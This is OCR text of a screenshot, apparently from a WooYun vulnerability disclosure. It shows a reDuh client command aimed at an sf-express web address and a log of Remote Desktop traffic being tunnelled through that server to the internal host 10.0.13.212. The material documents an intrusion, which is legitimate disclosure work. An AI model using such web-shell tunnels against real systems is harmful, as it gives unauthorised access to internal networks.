 C:\Windows\system32\cmd.exe - java -jar reDuhClient.jar http://despatchwbep.sf-express....
[Info]Local socket closed for 10.0.13.212:3389:1
[Info]Requesting reDuh to create socket to 10.0.13.212:3389
[Info]Successfully created socket 1234:10.0.13.212:3389:2
[Info]Localhost ====> 10.0.13.212:3389:2 (19 bytes read from local socket)
[Info]Caught data with sequenceNumber 0
[Info]Localhost <==== 10.0.13.212:3389:2 (19 bytes picked up from remote port)
[Info]Localhost ====> 10.0.13.212:3389:2 (428 bytes read from local socket)
[Info]Caught data with sequenceNumber 1
[Info]Localhost <==== 10.0.13.212:3389:2 (337 bytes picked up from remote port)
[Info]Localhost ====> 10.0.13.212:3389:2 (12 bytes read from local socket)
[Info]Localhost ====> 10.0.13.212:3389:2 (8 bytes read from local socket)
[Info]Caught data with sequenceNumber 2
[Info]Caught data with sequenceNumber 3
[Info]Localhost <==== 10.0.13.212:3389:2 (11 bytes picked up from remote port)
[Info]Localhost ====> 10.0.13.212:3389:2 (12 bytes read from local socket)
[Info]Caught data with sequenceNumber 4
[Info]Localhost <==== 10.0.13.212:3389:2 (15 bytes picked up from remote port)
[Info]Localhost ====> 10.0.13.212:3389:2 (12 bytes read from local socket)
[Info]Caught data with sequenceNumber 5
[Info]Localhost <==== 10.0.13.212:3389:2 (15 bytes picked up from remote port)
[Info]Localhost ====> 10.0.13.212:3389:2 (12 bytes read from local socket)
[Info]Caught data with sequenceNumber 6
[Info]Localhost <==== 10.0.13.212:3389:2 (15 bytes picked up from remote port)
[Info]Localhost ====> 10.0.13.212:3389:2 (12 bytes read from local socket)
www.wooyun.org